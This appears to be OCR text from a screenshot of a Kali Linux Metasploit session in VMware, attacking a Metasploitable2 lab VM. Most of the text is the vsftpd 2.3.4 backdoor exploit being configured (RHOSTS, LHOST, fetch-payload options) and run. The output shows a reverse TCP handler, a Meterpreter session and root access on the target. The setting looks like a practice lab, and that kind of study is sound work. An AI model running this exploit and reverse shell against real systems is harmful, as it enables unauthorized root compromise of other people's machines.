 sadia - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
sadia
Home My Computer sadia Metasploitable2-Linux
1 2 3 4
sadia@sadia: ~
Session Actions Edit View Help
h) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME iJUVzzaVvUu no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.18.129
RHOSTS => 192.168.18.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.18.129:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.18.129
RHOSTS => 192.168.18.129
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.18.128
LHOST => 192.168.18.128
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.18.128:4444
[+] 192.168.18.129:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.18.128:4444 -> 192.168.18.129:46594) at 2026-05-16 16:15:11 -0500
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: root
meterpreter >
KALI